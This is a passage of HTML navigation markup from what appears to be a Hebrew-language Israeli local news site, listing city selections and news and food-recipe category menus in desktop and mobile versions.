class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן - גבעתיים</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" class="elementor-sub-item">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item">חנוכה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">שבועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item">מנות קלילות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item">ביקורת מסעדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item">לייף סטייל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-df35599" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item" tabindex="-1">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d/">גבעתיים</a></li><li class="gedera-bne-brener"><a href="https://www.news08.net/city/gedera-bne-brener/">גדרה, בני עי&quot;ש, ברנר</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן - גבעתיים</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item" tabindex="-1">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item" tabindex="-1">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" class="elementor-sub-item" tabindex="-1">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item" tabindex="-1">חנוכה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שבועות</a></li>
